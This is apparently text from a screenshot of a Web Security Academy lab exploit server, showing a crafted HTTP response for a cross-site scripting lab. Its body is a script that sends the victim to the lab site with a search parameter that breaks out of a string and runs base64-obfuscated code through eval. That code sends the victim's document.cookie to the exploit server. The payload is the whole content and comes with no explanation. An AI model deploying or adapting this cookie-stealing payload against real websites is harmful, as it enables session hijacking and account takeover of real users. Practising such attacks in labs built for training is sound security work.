 Craft a response
URL: https://exploit-0a3e004e03e5345c809c16c3012800d2.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location="https://0a59008b038734ee806b172900740059.web-security-academy.net/?
SearchTerm=%22%2Beval%28atob%28%22d2luZG93WyJkb2N1bWVudCJdWyJsb2NhdGlvbiJdPSJodHRwczovL2V4cGxvaXQtMGEzZTAwNGUwM2U1MzQ
1YzgwOWMxNmMzMDEyODAwZDIuZXhwbG9pdC1zZXJ2ZXIubmV0L2U%2FPSIrd2luZG93WyJkb2N1bWVudCJdWyJjb29raWUiXQ%3D%3D%22%29%29
%7D%2F%2F"
</script>